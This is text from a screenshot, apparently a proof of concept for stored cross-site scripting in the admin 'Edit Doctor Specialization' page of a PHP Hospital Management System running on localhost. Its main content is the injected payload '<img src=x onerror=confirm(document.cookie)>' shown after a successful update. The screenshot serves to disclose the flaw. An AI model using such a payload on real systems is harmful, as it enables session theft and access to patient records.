 http://localhost/HospitalManagementSystem/hospital/hms/admin/edit-doctor-specialization.php?id=1
HMS
Hospital Management System
Admin
MAIN NAVIGATION
Dashboard
Doctors
Users
Patients
Appointment History
Conatctus Queries
Doctor Session Logs
User Session Logs
Reports
Patient Search
ADMIN | EDIT DOCTOR SPECIALIZATION
Admin / Edit Doctor Specialization
Edit Doctor Specialization
Doctor Specialization updated successfully !!
Edit Doctor Specialization
<img src=x onerror=confirm(document.cookie)>
Update